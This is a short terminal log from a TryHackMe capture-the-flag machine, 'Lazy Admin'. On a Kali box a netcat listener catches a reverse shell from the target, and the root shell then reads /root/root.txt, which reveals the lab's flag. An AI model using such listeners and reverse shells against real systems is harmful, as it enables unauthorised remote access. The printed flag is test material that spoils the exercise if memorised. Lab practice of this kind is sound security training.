 ┌──(kali㉿kali)-[/mnt/…/Learning/TryHackMe/Machines/Lazy Admin]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.93.43] from (UNKNOWN) [10.10.207.178] 46664
bash: cannot set terminal process group (1046): Inappropriate ioctl for device
bash: no job control in this shell
root@THM-Chal:/home/itguy# pwd
pwd
/home/itguy
root@THM-Chal:/home/itguy# cat /root/root.txt
cat /root/root.txt
THM{6637f41d0177b6f37cb20d775124699f}
root@THM-Chal:/home/itguy#